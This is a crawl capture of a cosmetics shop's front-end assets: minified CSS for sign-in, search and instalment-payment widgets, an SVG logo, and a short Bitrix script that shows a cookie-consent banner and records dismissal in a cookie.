.input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/js/rcit.agreement/base.js?17630516312038
body_size: 695
content:

const rcit_agreement = {
	
	block: null,
	
	init( opt ) {
		rcit_agreement.opt_text = opt.text;
		rcit_agreement.opt_text_btn = opt.text_btn;
		rcit_agreement.opt_color_bg = opt.color_bg;
		rcit_agreement.opt_color_btn = opt.color_btn;
	},
	
	show_block() {
		if (BX.getCookie("rcit_agreement") === 'Y') {
			return false;
		}
		rcit_agreement.block = BX.create(
			'div', {
				props: {className: 'cms-cookieAccept'},
				style: { 'background-color': rcit_agreement.opt_color_bg },
				children: [
					BX.create(
						'div', {
							props: {className: 'container'},
							children: [
								BX.create(
									'div', {
										props: {className: 'cookieAccept-panel'},
										children: [
											BX.create(
												'div', {
													props: {className: 'accept-button'},
													style: { 'background-color': rcit_agreement.opt_color_btn },
													html: (rcit_agreement.opt_text_btn),
													events: {
														click: function(e) {
															e.preventDefault();
															rcit_agreement.hide_block();
															return false;
														}
													}													
												}
											)
										]
									}
								),
								BX.create(
									'div', {
										props: {className: 'cookieAccept-content'},
										html: (rcit_agreement.opt_text)							
									}
								)
							]
						}
					)
				]
			}
		);
		
		BX.append(rcit_agreement.block, document.body);
		var _easing = new BX.easing( {
			duration: 500,
			start: { opacity : 0 },
			finish: { opacity: 100 },
			transition: BX.easing.transitions.linear,
			step: function(state) {
				rcit_agreement.block.style.height = state.height + "px";
				rcit_agreement.block.style.opacity = state.opacity/100;
			},
			// complete : function() { }
		} );
		_easing.animate();
	},
	
	hide_block() {
		BX.hide(rcit_agreement.block);
		BX.setCookie("rcit_agreement", 'Y', {expires: 86400 * 7, path: '/'}); // 7 дней
	},
	
}
